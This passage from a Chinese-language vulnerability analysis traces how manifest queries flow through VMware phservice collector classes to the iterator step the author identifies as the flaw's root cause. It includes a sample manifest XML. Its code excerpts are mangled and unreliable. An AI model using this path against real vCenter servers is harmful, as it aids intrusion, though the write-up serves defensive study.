

com.vmware.ph.phservice.cloud.dataapp.iternal.collector.CollectionTriggerTypeManifestParser#filterOnDemandQueries

限制<request>的子标签<query>必须包含name,调整为:

1 <request > <query name =\ "aaa \"> <constraint > <targetType > sss</targetType > </constraint > </query > </request >



3.2.2 对manifestToExecute进行收集操作 构建好Manifest对象之后就到了:com.vmware.ph.phservice.cloud.dataapp.internal.collector.SpecsCollector#collectAndSend()的第二步操作





跟入:com.vmware.ph.phservice.collector.internal.core.UsageDataCollector#collect->com.vmware.ph.phservice.collector.internal.core.UsageDataCollector#collectAndUpload->com.vmware.ph.phservice.collector.internal.core.UsageDataCollector#processStructuredDataCollectors



这里的几步操作分别为:收集payloads、创建迭代器、判断迭代器、依次访问迭代器,在访问迭代器时触发map()是导致本次漏洞的主因。下面对这三部分依次讲解





3.2.2.1 第一部分:收集payloads 最终返回的是重写了iterator()的FluentIterable对象

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 fromIterable = this .collectorsfun = new Function<CdfCollector, Iterable<CollectedPayload> >() public Iterable<CollectedPayload> apply(CdfCollector input) {public Iterator<T> iterator() {return Iterators.transform(fromIterable.iterator(), fun );public Iterator<T> iterator() {return Iterators.concat(Iterables.iterators(fl));return f2



3.2.2.2 第二部分:创建迭代器 开始调用:collectedPayloads.iterator(),即f2.iterator(),调用链:f2.iterator()->f1.iterator()->Iterators.transform()->Iterators.concat()



最终concat()返回了实现hasNext()、next()、remove()的Iterator对象,input是TransformedIterator对象,相当于(伪代码):

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 fromIterator = this.collectors.iterator ();TransformedIterator transformedIterator1 = new TransformedIterator <F, T>(fromIterator) {from ) {return fun.apply(from );TransformedIterator transformedIterator2 = new TransformedIterator <Iterable <? extends T>, Iterator <? extends T>>(transformedIterator1) {Iterator <? extends T> transform(Iterable <? extends T> from ) {return from .iterator ();Iterator iterator1 = new Iterator <T>() {{...} {...} void remove() {...} return iterator1;



3.2.2.2 第三部分:判断迭代器 接着开始调用collectedPayloadsIterator.hasNext()即iterator1.hasNext()判断是否next()存在值,inputs.hasNext()->transformedIterator2.hasNext()->transformedIterator1#hasNext()->this.collectors.iterator().hasNext()



判断存在后,调用inputs.next()进行赋值:inputs.next()->transformedIterator2.next()->transformedIterator1#next()->this.collectors.iterator().next()->transformedIterator1.transform()->fun.apply()





调用到input.collect(manifest, queryService, context, pageSize);,将我们传入的<query>与<cdfMapping>赋值给queries、payloadMappin

com.vmware.ph.phservice.collector.internal.data.QueryServiceCollector#collect



